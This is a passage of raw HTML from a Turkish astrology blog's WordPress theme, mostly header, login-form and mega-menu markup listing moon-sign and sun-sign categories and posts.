<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://astrologoznurorgev.com/index.php/about-me/">Biyografi</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1060"><a href="https://astrologoznurorgev.com/index.php/astroblog/">Astroblog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://astrologoznurorgev.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Perşembe, Ocak 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://astrologoznurorgev.com/">
			<img src="http://astrologoznurorgev.com/wp-content/uploads/2021/03/classic-blog-logo-footer.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://astrologoznurorgev.com/">
			<img class="td-retina-data" data-retina="http://astrologoznurorgev.com/wp-content/uploads/2021/03/logo-removebg-preview-300x224.png" src="http://astrologoznurorgev.com/wp-content/uploads/2021/03/logo-removebg-preview-300x224.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://astrologoznurorgev.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Burçlar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1035"><a href="https://astrologoznurorgev.com/index.php/ornek-sayfa/">Ay Burçları</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_200 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_200" ><script>var block_tdi_18_200 = new tdBlock();
block_tdi_18_200.id = "tdi_18_200";
block_tdi_18_200.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_200","tdc_css_class":"tdi_18_200","tdc_css_class_style":"tdi_18_200_rand_style"}';
block_tdi_18_200.td_column_number = "3";
block_tdi_18_200.block_type = "td_block_mega_menu";
block_tdi_18_200.post_count = "4";
block_tdi_18_200.found_posts = "15";
block_tdi_18_200.header_color = "";
block_tdi_18_200.ajax_pagination_infinite_stop = "";
block_tdi_18_200.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18_200);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18_200" id="tdi_19_786" data-td_block_id="tdi_18_200" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/">Tümü</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_20_922" data-td_block_id="tdi_18_200" data-td_filter_value="112" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-akrep/">Ay Akrep</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_21_932" data-td_block_id="tdi_18_200" data-td_filter_value="109" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-aslan/">Ay Aslan</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_22_a9c" data-td_block_id="tdi_18_200" data-td_filter_value="115" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-balik/">Ay Balık</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_23_202" data-td_block_id="tdi_18_200" data-td_filter_value="110" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-basak/">Ay Başak</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_24_b32" data-td_block_id="tdi_18_200" data-td_filter_value="106" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-boga/">Ay Boğa</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_25_065" data-td_block_id="tdi_18_200" data-td_filter_value="103" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunun-anlam-ve-onemi/">Ay Burcunun Anlam Ve Önemi</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_26_bb2" data-td_block_id="tdi_18_200" data-td_filter_value="104" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunuzu-biliyor-musunuz/">Ay Burcunuzu Biliyor Musunuz</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_27_229" data-td_block_id="tdi_18_200" data-td_filter_value="107" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-ikizler/">Ay İkizler</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_28_001" data-td_block_id="tdi_18_200" data-td_filter_value="105" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-koc/">Ay Koç</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_29_b1b" data-td_block_id="tdi_18_200" data-td_filter_value="114" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-kova/">Ay Kova</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_30_1b7" data-td_block_id="tdi_18_200" data-td_filter_value="113" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-oglak/">Ay Oğlak</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_31_b22" data-td_block_id="tdi_18_200" data-td_filter_value="111" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-terazi/">Ay Terazi</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_32_7b1" data-td_block_id="tdi_18_200" data-td_filter_value="116" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yay/">Ay Yay</a><a class="mega-menu-sub-cat-tdi_18_200"  id="tdi_33_92b" data-td_block_id="tdi_18_200" data-td_filter_value="108" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yengec-ayburc/">Ay Yengeç</a></div></div><div id=tdi_18_200 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/ay-yay-2/" rel="bookmark" class="td-image-wrap " title="Ay Yay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ay Yay" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Sagittarius-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yay/" class="td-post-category">Ay Yay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/ay-yay-2/" rel="bookmark" title="Ay Yay">Ay Yay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-balik/" rel="bookmark" class="td-image-wrap " title="Ay Balık" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ay Balık" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Pisces-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-balik/" class="td-post-category">Ay Balık</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-balik/" rel="bookmark" title="Ay Balık">Ay Balık</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-kova/" rel="bookmark" class="td-image-wrap " title="Ay Kova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ay Kova" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Aquarius-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-kova/" class="td-post-category">Ay Kova</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-kova/" rel="bookmark" title="Ay Kova">Ay Kova</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-oglak/" rel="bookmark" class="td-image-wrap " title="Ay Oğlak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ay Oğlak" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Capricorn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-oglak/" class="td-post-category">Ay Oğlak</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-oglak/" rel="bookmark" title="Ay Oğlak">Ay Oğlak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_200" data-td_block_id="tdi_18_200"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_200" data-td_block_id="tdi_18_200"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1041"><a href="https://astrologoznurorgev.com/index.php/gunes-burclari/">Güneş Burçları</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34_569 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_569" ><script>var block_tdi_34_569 = new tdBlock();
block_tdi_34_569.id = "tdi_34_569";
block_tdi_34_569.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_569","tdc_css_class":"tdi_34_569","tdc_css_class_style":"tdi_34_569_rand_style"}';
block_tdi_34_569.td_column_number = "3";
block_tdi_34_569.block_type = "td_block_mega_menu";
block_tdi_34_569.post_count = "4";
block_tdi_34_569.found_posts = "49";
block_tdi_34_569.header_color = "";
block_tdi_34_569.ajax_pagination_infinite_stop = "";
block_tdi_34_569.max_num_pages = "13";
tdBlocksArray.push(block_tdi_34_569);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_569" id="tdi_35_325" data-td_block_id="tdi_34_569" data-td_filter_value="" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/">Tümü</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_36_2f0" data-td_block_id="tdi_34_569" data-td_filter_value="121" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/">Akrep Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_37_296" data-td_block_id="tdi_34_569" data-td_filter_value="122" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-erkek/">Akrep Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_38_67e" data-td_block_id="tdi_34_569" data-td_filter_value="123" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-genel/">Akrep Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_39_03c" data-td_block_id="tdi_34_569" data-td_filter_value="124" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-kadin/">Akrep Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_40_92b" data-td_block_id="tdi_34_569" data-td_filter_value="36" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/">Aslan Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_41_699" data-td_block_id="tdi_34_569" data-td_filter_value="37" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcuerkek/">Aslan Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_42_b0b" data-td_block_id="tdi_34_569" data-td_filter_value="39" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcugenel/">Aslan Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_43_67b" data-td_block_id="tdi_34_569" data-td_filter_value="38" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcukadin/">Aslan Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_44_b91" data-td_block_id="tdi_34_569" data-td_filter_value="117" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/">Balık Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_45_00b" data-td_block_id="tdi_34_569" data-td_filter_value="118" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-erkek/">Balık Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_46_270" data-td_block_id="tdi_34_569" data-td_filter_value="119" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-genel/">Balık Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_47_999" data-td_block_id="tdi_34_569" data-td_filter_value="120" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-kadin/">Balık Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_48_999" data-td_block_id="tdi_34_569" data-td_filter_value="40" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/">Başak Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_49_226" data-td_block_id="tdi_34_569" data-td_filter_value="41" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcuerkek/">Başak Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_50_299" data-td_block_id="tdi_34_569" data-td_filter_value="43" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcugenel/">Başak Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_51_b99" data-td_block_id="tdi_34_569" data-td_filter_value="42" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcukadin/">Başak Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_52_b2c" data-td_block_id="tdi_34_569" data-td_filter_value="24" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/">Boğa Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_53_3d7" data-td_block_id="tdi_34_569" data-td_filter_value="25" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcuerkek/">Boğa Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_54_aa9" data-td_block_id="tdi_34_569" data-td_filter_value="27" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcugenel/">Boğa Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_55_22b" data-td_block_id="tdi_34_569" data-td_filter_value="26" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcukadin/">Boğa Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_56_27b" data-td_block_id="tdi_34_569" data-td_filter_value="28" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/">İkizler Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_57_992" data-td_block_id="tdi_34_569" data-td_filter_value="29" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcuerkek/">İkizler Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_58_322" data-td_block_id="tdi_34_569" data-td_filter_value="31" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcugenel/">İkizler Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_59_427" data-td_block_id="tdi_34_569" data-td_filter_value="30" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcukadin/">İkizler Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_60_c42" data-td_block_id="tdi_34_569" data-td_filter_value="20" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kocburcu/">Koç Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_61_92b" data-td_block_id="tdi_34_569" data-td_filter_value="133" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/">Kova Burcu</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_62_281" data-td_block_id="tdi_34_569" data-td_filter_value="134" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-erkek/">Kova Burcu Erkek</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_63_69b" data-td_block_id="tdi_34_569" data-td_filter_value="135" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-genel/">Kova Burcu Genel</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_64_296" data-td_block_id="tdi_34_569" data-td_filter_value="136" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-kadin/">Kova Burcu Kadın</a><a class="mega-menu-sub-cat-tdi_34_569"  id="tdi_65_b3b" data-td_block_id="tdi_34_569" data-td_filter_value="129" href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/oglak-burcu/">Oğlak Burcu</a></div></div><div id=tdi_34_569 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-kadin/" rel="bookmark" class="td-image-wrap " title="Kova Burcu Kadın" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kova Burcu Kadın" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Kova-Burcu-Kadin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/" class="td-post-category">Kova Burcu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-kadin/" rel="bookmark" title="Kova Burcu Kadın">Kova Burcu Kadın</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-genel/" rel="bookmark" class="td-image-wrap " title="Kova Burcu Genel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kova Burcu Genel" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Kova-Burcu-Genel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/" class="td-post-category">Kova Burcu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-genel/" rel="bookmark" title="Kova Burcu Genel">Kova Burcu Genel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-erkek/" rel="bookmark" class="td-image-wrap " title="Kova Burcu Erkek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kova Burcu Erkek" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Kova-Burcu-Erkek-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/" class="td-post-category">Kova Burcu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu-erkek/" rel="bookmark" title="Kova Burcu Erkek">Kova Burcu Erkek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu/" rel="bookmark" class="td-image-wrap " title="Kova Burcu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kova Burcu" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Kova-Burcu-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/" class="td-post-category">Güneş Burçları</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/09/kova-burcu/" rel="bookmark" title="Kova Burcu">Kova Burcu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_569" data-td_block_id="tdi_34_569"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_34_569" data-td_block_id="tdi_34_569"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="#">Astroloji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_66_b39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_b39" ><script>var block_tdi_66_b39 = new tdBlock();
block_tdi_66_b39.id = "tdi_66_b39";
block_tdi_66_b39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_66_b39","tdc_css_class":"tdi_66_b39","tdc_css_class_style":"tdi_66_b39_rand_style"}';
block_tdi_66_b39.td_column_number = "3";
block_tdi_66_b39.block_type = "td_block_mega_menu";
block_tdi_66_b39.post_count = "4";
block_tdi_66_b39.found_posts = "4";
block_tdi_66_b39.header_color = "";
block_tdi_66_b39.ajax_pagination_infinite_stop = "";
block_tdi_66_b39.max_num_pages = "1";
tdBlocksArray.push(block_tdi_66_b39);
